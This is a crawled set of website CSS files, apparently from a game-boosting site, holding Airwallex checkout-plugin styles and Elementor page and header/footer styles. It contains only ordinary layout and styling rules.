	padding: 11px 16px;
	gap: 8px;
	width: 153px;
	height: 40px;
	background: #FFFFFF;
	border-radius: 6px;
	flex: none;
	order: 2;
	flex-grow: 0;
	font-style: normal;
	font-weight: 700;
	font-size: 14px;
	line-height: 125%;
	text-align: center;
	color: #612FFF;
	cursor: pointer;
}

.wc-airwallex-currency-switching-quote-expire-place-order {
	display: flex;
	flex-direction: row;
	align-items: center;
	padding: 11px 16px;
	gap: 8px;
	width: 115px;
	height: 40px;
	background: #612FFF;
	border-radius: 6px;
	flex: none;
	order: 3;
	flex-grow: 0;
	font-size: 14px;
	font-weight: 700;
	line-height: 17.5px;
	text-align: center;
	color: #FFFFFF;
	cursor: pointer;
}

.wc-airwallex-currency-switching-quote-expire-place-order-mask {
	height: 40px;
    width: 115px;
    position: absolute;
    display: none;
	background: #fff;
	opacity: 0.6;
}

.wc-awx-checkbox-spinner {
	display: none;
	width: 20px;
	height: 20px;
	margin-left: 6px;
	border: 3px solid #B0B6BF;
	border-top-color: transparent;
	border-left-color: transparent;
	border-right-color: transparent;
	border-radius: 50%;
	box-sizing: border-box;
	animation: awx-checkbox-loading 1s linear infinite;
}

@keyframes awx-checkbox-loading {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

.payment_method_airwallex_card .wc-awx-checkbox-spinner {
	margin-bottom: 12px;
	margin-left: 20px;
}

.airwallex-container .save-cards img {
	width: 30px;
	height: 20px;
}

.airwallex-container .save-cards div {
	font-size: 14px;
	font-weight: 400;
	line-height: 21px;
}
.airwallex-container .line {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.airwallex-container label {
	margin-bottom: 0;
	display: flex;
	width: 100%;
	justify-content: space-between;
}

.airwallex-container .save {
	margin-top: 10px;
}

.airwallex-container .new-card-title {
	margin-bottom: 5px;
	font-size: 14px;
}

#add_payment_method .airwallex-container .new-card-title {
	font-size: 16px;
}

label[for="airwallex-save"] {
    font-size: 14px;
}

.airwallex-container .cvc-container {
	border: 1px solid var(--Border-decorative, rgba(232, 234, 237, 1));
	background: rgb(250, 250, 251);
	padding: 0 16px;
	margin-top: 8px;
	margin-bottom: 18px;
	min-height: 40px;
	border-radius: 4px;
	display: flex;
	align-items: center;
	width: 254px;
}

#airwallex-save {
	margin-right: 6px;
}

#airwallex-card {
	margin-bottom: 14px;
}

.airwallex-container .charge-tip {
	color: rgba(104, 112, 122, 1);
}

.awx-alert {
	border: 1px solid rgba(255, 119, 109, 1);
	border-radius: 5px;
	background: rgba(255, 239, 239, 1);
	display: flex;
	padding: 12px 16px;
}

.awx-alert .icon {
	padding: 10px 10px 10px 0;
	display: flex;
	align-items: center;
}

.awx-alert .body {
	text-align: justify;
	color: rgba(66, 71, 77, 1);
	font-weight: 400;
	font-size: 14px;
	line-height: 21px;
	display: flex;
	align-items: center;
}

.awx-logo-container {
    display: inline-block;
    width: 38px;
    text-align: right;
}

li.payment_method_airwallex_card img {
    height: 24px;
    width: 35px;
}

label[for="airwallex-new-card"] {
	font-size: 14px;
}

.manage-payment-method .new-card-title {
	color: #30313d;
}

#add_payment_method .airwallex-save-tip {
	color: #6d6e78;
}

.airwallex-logo-list {
	margin-bottom: 10px;
    display: block;
    display: flex;
    flex-wrap: wrap;
}

.airwallex-content-drop-in .product-info .wc-item-meta p {
    display: inline;
}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-43.css?ver=1708110962
body_size: 141
content:
.elementor-kit-43{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-a3b91bd-font-family:"Verdana";--e-global-typography-a3b91bd-font-size:20px;--e-global-typography-a3b91bd-line-height:37px;--e-global-typography-a3b91bd-letter-spacing:0px;color:#FFFFFF;font-family:"Maven Pro", Sans-serif;font-weight:400;background-color:#0F1B35;}.elementor-kit-43 a{color:#FFFFFF;}.elementor-kit-43 a:hover{color:#01C3C7;}.elementor-kit-43 h1{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:50px;font-weight:800;}.elementor-kit-43 h2{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:38px;font-weight:700;}.elementor-kit-43 h3{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:700;}.elementor-kit-43 h4{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:21px;font-weight:700;}.elementor-kit-43 h5{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;}.elementor-kit-43 h6{color:#B30561;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-kit-43 button,.elementor-kit-43 input[type="button"],.elementor-kit-43 input[type="submit"],.elementor-kit-43 .elementor-button{font-weight:700;color:#FFFFFF;background-color:#B30561;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B30561;}.elementor-kit-43 button:hover,.elementor-kit-43 button:focus,.elementor-kit-43 input[type="button"]:hover,.elementor-kit-43 input[type="button"]:focus,.elementor-kit-43 input[type="submit"]:hover,.elementor-kit-43 input[type="submit"]:focus,.elementor-kit-43 .elementor-button:hover,.elementor-kit-43 .elementor-button:focus{color:#FFFFFF;background-color:#10A9BF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#10A9BF;}.elementor-kit-43 label{color:#FFFFFF;font-weight:600;line-height:1.9em;}.elementor-kit-43 input:not([type="button"]):not([type="submit"]),.elementor-kit-43 textarea,.elementor-kit-43 .elementor-field-textual{color:#272640;background-color:#FCFCFC;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-kit-43 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-43 textarea:focus,.elementor-kit-43 .elementor-field-textual:focus{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#01C3C7;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-kit-43{font-size:14px;}.elementor-kit-43 h1{font-size:28px;}.elementor-kit-43 h2{font-size:18px;}.elementor-kit-43 h3{font-size:16px;}.elementor-kit-43 h4{font-size:15px;}.elementor-kit-43 h5{font-size:14px;}.elementor-kit-43 h6{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-175.css?ver=1708196292
body_size: -10
content:
.elementor-175 .elementor-element.elementor-element-33aead52:not(.elementor-motion-effects-element-type-background), .elementor-175 .elementor-element.elementor-element-33aead52 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at bottom right, #0D022C 0%, #1B0C57 100%);}.elementor-175 .elementor-element.elementor-element-33aead52 > .elementor-background-overlay{background-image:url("https://mmr-boost.com/wp-content/uploads/2022/09/aegis_loop.webp");background-position:top center;background-repeat:no-repeat;background-size:cover;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-175 .elementor-element.elementor-element-33aead52{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15em 0em 10em 0em;}.elementor-175 .elementor-element.elementor-element-5a2441b5 > .elementor-element-populated{padding:2em 10em 2em 10em;}.elementor-175 .elementor-element.elementor-element-5aff70dd > .elementor-element-populated{padding:3em 3em 3em 3em;}.elementor-175 .elementor-element.elementor-element-1ac98dae{text-align:center;}.elementor-175 .elementor-element.elementor-element-04d4949 > .elementor-background-overlay{background-color:#775E5E;opacity:0.5;}.elementor-175 .elementor-element.elementor-element-160497c{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-175 .elementor-element.elementor-element-64ab974 > .elementor-background-overlay{background-color:#775E5E;opacity:0.5;}.elementor-175 .elementor-element.elementor-element-8b8f77a{text-align:center;}.elementor-175 .elementor-element.elementor-element-89f19a6 > .elementor-background-overlay{background-color:#775E5E;opacity:0.5;}.elementor-175 .elementor-element.elementor-element-37c3a4c{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-175 .elementor-element.elementor-element-fafb247 .elementor-spacer-inner{height:50px;}.elementor-175 .elementor-element.elementor-element-b7be658{text-align:left;}.elementor-175 .elementor-element.elementor-element-79205e6 > .elementor-container{max-width:1137px;}.elementor-175 .elementor-element.elementor-element-30ab524 .elementor-spacer-inner{height:129px;}@media(max-width:1024px){.elementor-175 .elementor-element.elementor-element-33aead52{padding:3em 2em 3em 2em;}}@media(max-width:767px){.elementor-175 .elementor-element.elementor-element-33aead52 > .elementor-background-overlay{background-size:cover;}.elementor-175 .elementor-element.elementor-element-33aead52{padding:15em 1em 1em 1em;}.elementor-175 .elementor-element.elementor-element-5a2441b5 > .elementor-element-populated{padding:0em 0em 0em 0em;}}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-75.css?ver=1721532273
body_size: 642
content:
.elementor-75 .elementor-element.elementor-element-d6cd7da:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-d6cd7da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#982424;}.elementor-75 .elementor-element.elementor-element-d6cd7da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-75 .elementor-element.elementor-element-d6cd7da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-b6779c3{text-align:center;}.elementor-75 .elementor-element.elementor-element-b6779c3 .elementor-heading-title{color:#FFFFFF;font-size:22px;font-weight:600;}.elementor-75 .elementor-element.elementor-element-1d918ac9 > .elementor-container{min-height:80px;}.elementor-75 .elementor-element.elementor-element-1d918ac9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-1d918ac9 > .elementor-background-overlay{background-color:#0D022C00;opacity:1;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-1d918ac9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1%;margin-bottom:0%;z-index:99;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-1e1714ea.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-1e1714ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-1e1714ea > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-6ab097d6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-bcbaf3d{text-align:left;}.elementor-75 .elementor-element.elementor-element-bcbaf3d img{width:100%;max-width:100%;height:37px;object-fit:cover;opacity:1;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-4ecbf471.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-4ecbf471.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle{margin-left:auto;font-size:15px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:12px;line-height:20px;letter-spacing:0px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item{color:#F8F9FB;fill:#F8F9FB;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:39px;}body.rtl .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:39px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:39px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle{color:#121212;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a:hover,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a:hover,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.highlighted{background-color:#050505;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;font-weight:300;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown{border-radius:2px 2px 2px 2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:2px;border-top-right-radius:2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-75 .elementor-element.elementor-element-236ab9c7 div.elementor-menu-toggle{color:#F0F0F0;}.elementor-75 .elementor-element.elementor-element-236ab9c7 div.elementor-menu-toggle svg{fill:#F0F0F0;}.elementor-75 .elementor-element.elementor-element-236ab9c7 div.elementor-menu-toggle:hover{color:#10A9BF;}.elementor-75 .elementor-element.elementor-element-236ab9c7 > .elementor-widget-container{margin:11px 11px 11px 11px;}@media(max-width:1024px){.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu .elementor-item{font-size:14px;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:27px;}body.rtl .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:27px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:27px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a{padding-left:18px;padding-right:18px;padding-top:14px;padding-bottom:14px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle{font-size:24px;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-1d918ac9{margin-top:0%;margin-bottom:0%;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-1e1714ea > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-75 .elementor-element.elementor-element-7f6dbfd8{width:80%;}.elementor-75 .elementor-element.elementor-element-bcbaf3d > .elementor-widget-container{margin:13px 1px 36px 0px;}.elementor-75 .elementor-element.elementor-element-4ecbf471{width:20%;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu .elementor-item{font-size:16px;line-height:0.8em;letter-spacing:0.4px;word-spacing:0.1em;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown{border-radius:10px 10px 10px 10px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:15px;padding-bottom:15px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:29px !important;}}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-7f6dbfd8{width:17.893%;}.elementor-75 .elementor-element.elementor-element-4ecbf471{width:82.107%;}}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-82.css?ver=1752187211
body_size: 595
content:
.elementor-82 .elementor-element.elementor-element-4b2a2b0c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-82 .elementor-element.elementor-element-4b2a2b0c{margin-top:0em;margin-bottom:-5em;padding:5em 0em 0em 0em;z-index:9;}.elementor-82 .elementor-element.elementor-element-68fc5100:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-background-slideshow{border-radius:10px 0px 0px 10px;}.elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-68fc5100 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-672e637e .elementor-heading-title{color:#B30561;font-family:"Verdana", Sans-serif;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-1acfd542 .elementor-heading-title{color:#B30561;font-family:"Verdana", Sans-serif;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-73281a47{color:#1B0C57;font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-82 .elementor-element.elementor-element-6f302573:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(135deg, #1F2636 90%, #F2295B00 75%);}.elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated, .elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated > .elementor-background-overlay, .elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-background-slideshow{border-radius:0px 10px 0px 0px;}.elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-6f302573 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-7c177b1e{text-align:center;}.elementor-82 .elementor-element.elementor-element-7c177b1e .elementor-heading-title{font-weight:bold;}.elementor-82 .elementor-element.elementor-element-73f44a76{text-align:center;}.elementor-82 .elementor-element.elementor-element-73f44a76 .elementor-heading-title{font-family:"Verdana", Sans-serif;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-19a53bd0:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-19a53bd0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at bottom right, #0D022C 0%, #1F2636 100%);}.elementor-82 .elementor-element.elementor-element-19a53bd0 > .elementor-background-overlay{opacity:0.24;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-19a53bd0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10em 0em 5em 0em;}.elementor-82 .elementor-element.elementor-element-75cfaaa5 > .elementor-element-populated{padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-557817c0 img{width:99%;}.elementor-82 .elementor-element.elementor-element-139dbd41{--divider-border-style:solid;--divider-color:#F72585;--divider-border-width:2px;}.elementor-82 .elementor-element.elementor-element-139dbd41 .elementor-divider-separator{width:25%;}.elementor-82 .elementor-element.elementor-element-139dbd41 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-82 .elementor-element.elementor-element-139dbd41 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-1c466210{color:#FFFFFF;font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-82 .elementor-element.elementor-element-7bcb0b70 > .elementor-element-populated{padding:3em 3em 3em 3em;}.elementor-82 .elementor-element.elementor-element-1fbb2793 .elementor-heading-title{color:#FFFFFF;font-weight:bold;}.elementor-82 .elementor-element.elementor-element-79026679{--divider-border-style:solid;--divider-color:#F72585;--divider-border-width:2px;}.elementor-82 .elementor-element.elementor-element-79026679 .elementor-divider-separator{width:25%;}.elementor-82 .elementor-element.elementor-element-79026679 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-82 .elementor-element.elementor-element-79026679 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu .elementor-item{text-transform:uppercase;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a, .elementor-82 .elementor-element.elementor-element-f88be86 .elementor-menu-toggle{color:#FFFFFF;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown{background-color:#FFFFFF00;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a:hover,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-menu-toggle:hover{color:#01C3C7;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a:hover,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a.elementor-item-active{color:#01C3C7;background-color:#02010100;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-82 .elementor-element.elementor-element-f88be86 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-16af1c75:not(.elementor-motion-effects-element-type-background), .elementor-82 .elementor-element.elementor-element-16af1c75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2636;}.elementor-82 .elementor-element.elementor-element-16af1c75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 8px 8px 8px;}.elementor-82 .elementor-element.elementor-element-16af1c75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82 .elementor-element.elementor-element-4f9cbf2{text-align:center;font-family:"Verdana", Sans-serif;font-size:16px;text-transform:uppercase;}.elementor-82 .elementor-element.elementor-element-c3d26e4{column-gap:0px;text-align:center;color:#F0F0F0;font-family:"Verdana", Sans-serif;font-size:13px;text-transform:uppercase;line-height:11px;letter-spacing:2.7px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}@media(max-width:1024px){.elementor-82 .elementor-element.elementor-element-4b2a2b0c{margin-top:0em;margin-bottom:0em;}.elementor-82 .elementor-element.elementor-element-19a53bd0{padding:3em 2em 3em 2em;}}@media(max-width:767px){.elementor-82 .elementor-element.elementor-element-4b2a2b0c{padding:0em 0em 0em 0em;}.elementor-82 .elementor-element.elementor-element-19a53bd0{padding:1em 1em 1em 1em;}.elementor-82 .elementor-element.elementor-element-75cfaaa5 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-82 .elementor-element.elementor-element-7bcb0b70 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown .elementor-item, .elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-82 .elementor-element.elementor-element-f88be86 .elementor-nav-menu--dropdown a{padding-top:8px;padding-bottom:8px;}.elementor-82 .elementor-element.elementor-element-16af1c75{padding:0px 0px 0px 0px;}.elementor-82 .elementor-element.elementor-element-c3d26e4{font-size:12px;}}@media(min-width:768px){.elementor-82 .elementor-element.elementor-element-68fc5100{width:65%;}.elementor-82 .elementor-element.elementor-element-6f302573{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-82 .elementor-element.elementor-element-75cfaaa5{width:100%;}.elementor-82 .elementor-element.elementor-element-7bcb0b70{width:50%;}}